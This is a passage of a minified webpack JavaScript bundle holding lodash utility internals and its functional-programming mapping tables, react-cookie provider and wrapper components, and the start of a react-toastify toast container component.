0===n?i:n+i)}return n}},function(e,t,n){var r=n(529),o=n(714);e.exports=function(e,t){return e&&r(t,o(t),e)}},function(e,t,n){var r=n(124),o=n(603),i=n(1287),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return i(e);var t=o(e),n=[];for(var u in e)("constructor"!=u||!t&&a.call(e,u))&&n.push(u);return n}},function(e,t){e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},function(e,t,n){(function(e){var r=n(191),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o?r.Buffer:void 0,u=a?a.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,r=u?u(n):new e.constructor(n);return e.copy(r),r}}).call(this,n(267)(e))},function(e,t,n){var r=n(529),o=n(700);e.exports=function(e,t){return r(e,o(e),t)}},function(e,t,n){var r=n(529),o=n(842);e.exports=function(e,t){return r(e,o(e),t)}},function(e,t){var n=Object.prototype.hasOwnProperty;e.exports=function(e){var t=e.length,r=new e.constructor(t);return t&&"string"==typeof e[0]&&n.call(e,"index")&&(r.index=e.index,r.input=e.input),r}},function(e,t,n){var r=n(717),o=n(1293),i=n(1294),a=n(1295),u=n(1296);e.exports=function(e,t,n){var l=e.constructor;switch(t){case"[object ArrayBuffer]":return r(e);case"[object Boolean]":case"[object Date]":return new l(+e);case"[object DataView]":return o(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return u(e,n);case"[object Map]":return new l;case"[object Number]":case"[object String]":return new l(e);case"[object RegExp]":return i(e);case"[object Set]":return new l;case"[object Symbol]":return a(e)}}},function(e,t,n){var r=n(717);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},function(e,t){var n=/\w*$/;e.exports=function(e){var t=new e.constructor(e.source,n.exec(e));return t.lastIndex=e.lastIndex,t}},function(e,t,n){var r=n(525),o=r?r.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},function(e,t,n){var r=n(717);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},function(e,t,n){var r=n(607),o=n(715),i=n(603);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:r(o(e))}},function(e,t,n){var r=n(1299),o=n(528),i=n(704),a=i&&i.isMap,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(561),o=n(192);e.exports=function(e){return o(e)&&"[object Map]"==r(e)}},function(e,t,n){var r=n(1301),o=n(528),i=n(704),a=i&&i.isSet,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(561),o=n(192);e.exports=function(e){return o(e)&&"[object Set]"==r(e)}},,,,,,,,,,,,,,,function(e,t,n){var r=n(600),o=n(605),i=n(706),a=n(348),u=n(528),l=n(601);e.exports=function(e,t,n,s){var c=-1,f=o,p=!0,d=e.length,h=[],v=t.length;if(!d)return h;n&&(t=a(t,u(n))),s?(f=i,p=!1):t.length>=200&&(f=l,p=!1,t=new r(t));e:for(;++c<d;){var m=e[c],y=null==n?m:n(m);if(m=s||0!==m?m:0,p&&y==y){for(var g=v;g--;)if(t[g]===y)continue e;h.push(m)}else f(t,y,s)||h.push(m)}return h}},,,,,,function(e,t,n){var r=n(1323),o=n(530),i=Array.prototype.push;function a(e,t){return 2==t?function(t,n){return e(t,n)}:function(t){return e(t)}}function u(e){for(var t=e?e.length:0,n=Array(t);t--;)n[t]=e[t];return n}function l(e,t){return function(){var n=arguments.length;if(n){for(var r=Array(n);n--;)r[n]=arguments[n];var o=r[0]=t.apply(void 0,r);return e.apply(void 0,r),o}}}e.exports=function e(t,n,s,c){var f="function"==typeof n,p=n===Object(n);if(p&&(c=s,s=n,n=void 0),null==s)throw new TypeError;c||(c={});var d=!("cap"in c)||c.cap,h=!("curry"in c)||c.curry,v=!("fixed"in c)||c.fixed,m=!("immutable"in c)||c.immutable,y=!("rearg"in c)||c.rearg,g=f?s:o,b="curry"in c&&c.curry,_="fixed"in c&&c.fixed,w="rearg"in c&&c.rearg,x=f?s.runInContext():void 0,E=f?s:{ary:t.ary,assign:t.assign,clone:t.clone,curry:t.curry,forEach:t.forEach,isArray:t.isArray,isError:t.isError,isFunction:t.isFunction,isWeakMap:t.isWeakMap,iteratee:t.iteratee,keys:t.keys,rearg:t.rearg,toInteger:t.toInteger,toPath:t.toPath},S=E.ary,O=E.assign,T=E.clone,k=E.curry,C=E.forEach,P=E.isArray,j=E.isError,A=E.isFunction,M=E.isWeakMap,N=E.keys,R=E.rearg,I=E.toInteger,D=E.toPath,L=N(r.aryMethod),F={castArray:function(e){return function(){var t=arguments[0];return P(t)?e(u(t)):e.apply(void 0,arguments)}},iteratee:function(e){return function(){var t=arguments[0],n=arguments[1],r=e(t,n),o=r.length;return d&&"number"==typeof n?(n=n>2?n-2:1,o&&o<=n?r:a(r,n)):r}},mixin:function(e){return function(t){var n=this;if(!A(n))return e(n,Object(t));var r=[];return C(N(t),(function(e){A(t[e])&&r.push([e,n.prototype[e]])})),e(n,Object(t)),C(r,(function(e){var t=e[1];A(t)?n.prototype[e[0]]=t:delete n.prototype[e[0]]})),n}},nthArg:function(e){return function(t){var n=t<0?1:I(t)+1;return k(e(t),n)}},rearg:function(e){return function(t,n){var r=n?n.length:0;return k(e(t,n),r)}},runInContext:function(n){return function(r){return e(t,n(r),c)}}};function z(e,t){if(d){var n=r.iterateeRearg[e];if(n)return function(e,t){return H(e,(function(e){var n=t.length;return function(e,t){return 2==t?function(t,n){return e.apply(void 0,arguments)}:function(t){return e.apply(void 0,arguments)}}(R(a(e,n),t),n)}))}(t,n);var o=!f&&r.iterateeAry[e];if(o)return function(e,t){return H(e,(function(e){return"function"==typeof e?a(e,t):e}))}(t,o)}return t}function U(e,t,n){if(v&&(_||!r.skipFixed[e])){var o=r.methodSpread[e],a=o&&o.start;return void 0===a?S(t,n):function(e,t){return function(){for(var n=arguments.length,r=n-1,o=Array(n);n--;)o[n]=arguments[n];var a=o[t],u=o.slice(0,t);return a&&i.apply(u,a),t!=r&&i.apply(u,o.slice(t+1)),e.apply(this,u)}}(t,a)}return t}function B(e,t,n){return y&&n>1&&(w||!r.skipRearg[e])?R(t,r.methodRearg[e]||r.aryRearg[n]):t}function W(e,t){for(var n=-1,r=(t=D(t)).length,o=r-1,i=T(Object(e)),a=i;null!=a&&++n<r;){var u=t[n],l=a[u];null==l||A(l)||j(l)||M(l)||(a[u]=T(n==o?l:Object(l))),a=a[u]}return i}function V(t,n){var o=r.aliasToReal[t]||t,i=r.remap[o]||o,a=c;return function(t){var r=f?x:E,u=f?x[i]:n,l=O(O({},a),t);return e(r,o,u,l)}}function H(e,t){return function(){var n=arguments.length;if(!n)return e();for(var r=Array(n);n--;)r[n]=arguments[n];var o=y?0:n-1;return r[o]=t(r[o]),e.apply(void 0,r)}}function q(e,t,n){var o,i=r.aliasToReal[e]||e,a=t,s=F[i];return s?a=s(t):m&&(r.mutate.array[i]?a=l(t,u):r.mutate.object[i]?a=l(t,function(e){return function(t){return e({},t)}}(t)):r.mutate.set[i]&&(a=l(t,W))),C(L,(function(e){return C(r.aryMethod[e],(function(t){if(i==t){var n=r.methodSpread[i],u=n&&n.afterRearg;return o=u?U(i,B(i,a,e),e):B(i,U(i,a,e),e),o=function(e,t,n){return b||h&&n>1?k(t,n):t}(0,o=z(i,o),e),!1}})),!o})),o||(o=a),o==t&&(o=b?k(o,1):function(){return t.apply(this,arguments)}),o.convert=V(i,t),o.placeholder=t.placeholder=n,o}if(!p)return q(n,s,g);var $=s,K=[];return C(L,(function(e){C(r.aryMethod[e],(function(e){var t=$[r.remap[e]||e];t&&K.push([e,q(e,t,$)])}))})),C(N($),(function(e){var t=$[e];if("function"==typeof t){for(var n=K.length;n--;)if(K[n][0]==e)return;t.convert=V(e,t),K.push([e,t])}})),C(K,(function(e){$[e[0]]=e[1]})),$.convert=function(e){return $.runInContext.convert(e)(void 0)},$.placeholder=$,C(N($),(function(e){C(r.realToAlias[e]||[],(function(t){$[t]=$[e]}))})),$}},function(e,t){t.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},t.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},t.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},t.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},t.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},t.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},t.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},t.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},t.realToAlias=function(){var e=Object.prototype.hasOwnProperty,n=t.aliasToReal,r={};for(var o in n){var i=n[o];e.call(r,i)?r[i].push(o):r[i]=[o]}return r}(),t.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},t.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},t.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},function(e,t,n){e.exports={ary:n(1325),assign:n(841),clone:n(121),curry:n(1336),forEach:n(612),isArray:n(128),isError:n(1337),isFunction:n(145),isWeakMap:n(1338),iteratee:n(1339),keys:n(820),rearg:n(1340),toInteger:n(437),toPath:n(1341)}},function(e,t,n){var r=n(718);e.exports=function(e,t,n){return t=n?void 0:t,t=e&&null==t?e.length:t,r(e,128,void 0,void 0,void 0,void 0,t)}},function(e,t,n){var r=n(618),o=n(191);e.exports=function(e,t,n){var i=1&t,a=r(e);return function t(){var r=this&&this!==o&&this instanceof t?a:e;return r.apply(i?n:this,arguments)}}},function(e,t,n){var r=n(712),o=n(618),i=n(851),a=n(854),u=n(859),l=n(720),s=n(191);e.exports=function(e,t,n){var c=o(e);return function o(){for(var f=arguments.length,p=Array(f),d=f,h=u(o);d--;)p[d]=arguments[d];var v=f<3&&p[0]!==h&&p[f-1]!==h?[]:l(p,h);if((f-=v.length)<n)return a(e,t,i,o.placeholder,void 0,p,v,void 0,void 0,n-f);var m=this&&this!==s&&this instanceof o?c:e;return r(m,this,p)}}},function(e,t){e.exports=function(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}},function(e,t){e.exports={}},function(e,t){var n=/\{\n\/\* \[wrapped with (.+)\] \*/,r=/,? & /;e.exports=function(e){var t=e.match(n);return t?t[1].split(r):[]}},function(e,t){var n=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=function(e,t){var r=t.length;if(!r)return e;var o=r-1;return t[o]=(r>1?"& ":"")+t[o],t=t.join(r>2?", ":" "),e.replace(n,"{\n/* [wrapped with "+t+"] */\n")}},function(e,t,n){var r=n(612),o=n(605),i=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=function(e,t){return r(i,(function(n){var r="_."+n[0];t&n[1]&&!o(e,r)&&e.push(r)})),e.sort()}},function(e,t,n){var r=n(562),o=n(527),i=Math.min;e.exports=function(e,t){for(var n=e.length,a=i(t.length,n),u=r(e);a--;){var l=t[a];e[a]=o(l,n)?u[l]:void 0}return e}},function(e,t,n){var r=n(712),o=n(618),i=n(191);e.exports=function(e,t,n,a){var u=1&t,l=o(e);return function t(){for(var o=-1,s=arguments.length,c=-1,f=a.length,p=Array(f+s),d=this&&this!==i&&this instanceof t?l:e;++c<f;)p[c]=a[c];for(;s--;)p[c++]=arguments[++o];return r(d,u?n:this,p)}}},function(e,t,n){var r=n(852),o=n(853),i=n(720),a=Math.min;e.exports=function(e,t){var n=e[1],u=t[1],l=n|u,s=l<131,c=128==u&&8==n||128==u&&256==n&&e[7].length<=t[8]||384==u&&t[7].length<=t[8]&&8==n;if(!s&&!c)return e;1&u&&(e[2]=t[2],l|=1&n?0:4);var f=t[3];if(f){var p=e[3];e[3]=p?r(p,f,t[4]):f,e[4]=p?i(e[3],"__lodash_placeholder__"):t[4]}return(f=t[5])&&(p=e[5],e[5]=p?o(p,f,t[6]):f,e[6]=p?i(e[5],"__lodash_placeholder__"):t[6]),(f=t[7])&&(e[7]=f),128&u&&(e[8]=null==e[8]?t[8]:a(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=l,e}},function(e,t,n){var r=n(718);function o(e,t,n){var i=r(e,8,void 0,void 0,void 0,void 0,void 0,t=n?void 0:t);return i.placeholder=o.placeholder,i}o.placeholder={},e.exports=o},function(e,t,n){var r=n(347),o=n(192),i=n(860);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Error]"==t||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!i(e)}},function(e,t,n){var r=n(561),o=n(192);e.exports=function(e){return o(e)&&"[object WeakMap]"==r(e)}},function(e,t,n){var r=n(611),o=n(172);e.exports=function(e){return o("function"==typeof e?e:r(e,1))}},function(e,t,n){var r=n(718),o=n(609),i=o((function(e,t){return r(e,256,void 0,void 0,void 0,t)}));e.exports=i},function(e,t,n){var r=n(348),o=n(562),i=n(128),a=n(434),u=n(797),l=n(436),s=n(557);e.exports=function(e){return i(e)?r(e,l):a(e)?[e]:o(u(s(e)))}},function(e,t,n){var r=n(1343)();e.exports=r},function(e,t,n){var r=n(710),o=n(609),i=n(719),a=n(856),u=n(128),l=n(855);e.exports=function(e){return o((function(t){var n=t.length,o=n,s=r.prototype.thru;for(e&&t.reverse();o--;){var c=t[o];if("function"!=typeof c)throw new TypeError("Expected a function");if(s&&!f&&"wrapper"==a(c))var f=new r([],!0)}for(o=f?o:n;++o<n;){c=t[o];var p=a(c),d="wrapper"==p?i(c):void 0;f=d&&l(d[0])&&424==d[1]&&!d[4].length&&1==d[9]?f[a(d[0])].apply(f,d[3]):1==c.length&&l(c)?f[p]():f.thru(c)}return function(){var e=arguments,r=e[0];if(f&&1==e.length&&u(r))return f.plant(r).value();for(var o=0,i=n?t[o].apply(this,e):r;++o<n;)i=t[o].call(this,i);return i}}))}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw new TypeError("Expected a function");return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}},function(e,t,n){var r=n(862),o=n(527),i=Array.prototype.splice;e.exports=function(e,t){for(var n=e?t.length:0,a=n-1;n--;){var u=t[n];if(n==a||u!==l){var l=u;o(u)?i.call(e,u,1):r(e,u)}}return e}},function(e,t,n){var r=n(556),o=n(707);e.exports=function(e,t){return t.length<2?e:r(e,o(t,0,-1))}},function(e,t){var n=Math.floor,r=Math.random;e.exports=function(e,t){return e+n(r()*(t-e+1))}},function(e,t,n){var r=n(863),o=n(864);e.exports=function(e){return r(o(e))}},function(e,t,n){var r=n(348);e.exports=function(e,t){return r(t,(function(t){return e[t]}))}},function(e,t,n){var r=n(347),o=n(128),i=n(192);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==r(e)}},function(e,t,n){var r=n(348),o=n(556),i=n(172),a=n(843),u=n(1352),l=n(528),s=n(1353),c=n(67),f=n(128);e.exports=function(e,t,n){t=t.length?r(t,(function(e){return f(e)?function(t){return o(t,1===e.length?e[0]:e)}:e})):[c];var p=-1;t=r(t,l(i));var d=a(e,(function(e,n,o){return{criteria:r(t,(function(t){return t(e)})),index:++p,value:e}}));return u(d,(function(e,t){return s(e,t,n)}))}},function(e,t){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},function(e,t,n){var r=n(1354);e.exports=function(e,t,n){for(var o=-1,i=e.criteria,a=t.criteria,u=i.length,l=n.length;++o<u;){var s=r(i[o],a[o]);if(s)return o>=l?s:s*("desc"==n[o]?-1:1)}return e.index-t.index}},function(e,t,n){var r=n(434);e.exports=function(e,t){if(e!==t){var n=void 0!==e,o=null===e,i=e==e,a=r(e),u=void 0!==t,l=null===t,s=t==t,c=r(t);if(!l&&!c&&!a&&e>t||a&&u&&s&&!l&&!c||o&&u&&s||!n&&s||!i)return 1;if(!o&&!a&&!c&&e<t||c&&n&&i&&!o&&!a||l&&n&&i||!u&&i||!s)return-1}return 0}},,,function(e,t,n){var r=n(606);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&r(t,e[n],0)>-1;);return n}},function(e,t,n){var r=n(1359),o=n(1360),i=n(172),a=n(128);e.exports=function(e,t){return function(n,u){var l=a(n)?r:o,s=t?t():{};return l(n,e,i(u,2),s)}}},function(e,t){e.exports=function(e,t,n,r){for(var o=-1,i=null==e?0:e.length;++o<i;){var a=e[o];t(r,a,n(a),e)}return r}},function(e,t,n){var r=n(604);e.exports=function(e,t,n,o){return r(e,(function(e,r,i){t(o,e,n(e),i)})),o}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(722),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default,e.exports=t.default},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=n(6),u=n(722),l=(r=u)&&r.__esModule?r:{default:r};var s=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return e.cookies?n.cookies=e.cookies:n.cookies=new l.default,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"getChildContext",value:function(){return{cookies:this.cookies}}},{key:"render",value:function(){return this.props.children}}]),t}(i.Component);s.propTypes={children:a.node,cookies:(0,a.instanceOf)(l.default)},s.childContextTypes={cookies:(0,a.instanceOf)(l.default).isRequired},t.default=s,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.default=function(e){var t=function(t){function n(e,t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,e));return r.onChange=function(){r.forceUpdate()},t.cookies.addChangeListener(r.onChange),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,t),o(n,[{key:"componentWillUnmount",value:function(){this.context.cookies.removeChangeListener(this.onChange)}},{key:"render",value:function(){var t=this.props,n=t.wrappedComponentRef,o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(t,["wrappedComponentRef"]),i=this.context.cookies.getAll();return a.default.createElement(e,r({},o,{cookies:this.context.cookies,allCookies:i,ref:n}))}}]),n}(i.Component);return t.displayName="withCookies("+(i.Component.displayName||i.Component.name)+")",t.WrapperComponent=e,t.propTypes={wrappedComponentRef:u.func},t.contextTypes={cookies:(0,u.instanceOf)(l.default).isRequired},(0,s.default)(t,e,{WrappedComponent:!0})};var i=n(0),a=c(i),u=n(6),l=c(n(722)),s=c(n(865));function c(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a=n(0),u=g(a),l=g(n(6)),s=n(564),c=g(n(1395)),f=g(n(1397)),p=g(n(1399)),d=g(n(1400)),h=n(566),v=g(n(620)),m=g(n(871)),y=n(870);function g(e){return e&&e.__esModule?e:{default:e}}function b(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function w(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function x(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var E=function(e,t,n){return(0,s.css)(i({zIndex:v.default.zIndex,position:"fixed",padding:"4px",width:v.default.width,boxSizing:"border-box",color:"#fff"},e?{pointerEvents:"none"}:{},x({},"@media "+v.default.mobile,i({width:"100vw",padding:0},n?{right:0}:{left:0},{margin:0,position:"fixed"},"top"===t.substring(0,3)?{top:0}:{bottom:0}))),(r=t.toUpperCase().replace("-","_"),o=void 0!==h.POSITION[r]?v.default[r]:v.default.TOP_RIGHT,-1!==r.indexOf("CENTER")&&void 0===o.marginLeft&&(o.marginLeft="-"+parseInt(v.default.width,10)/2+"px"),o));var r,o},S=function(e){function t(){var e,n,r;_(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=w(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={toast:[],isDocumentHidden:!1},r.collection={},r.isDocumentHidden=function(){return r.setState({isDocumentHidden:document.hidden})},r.isToastActive=function(e){return-1!==r.state.toast.indexOf(parseInt(e,10))},w(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){var e=this,t=h.ACTION.SHOW,n=h.ACTION.CLEAR,r=h.ACTION.MOUNTED;m.default.on(t,(function(t,n){return 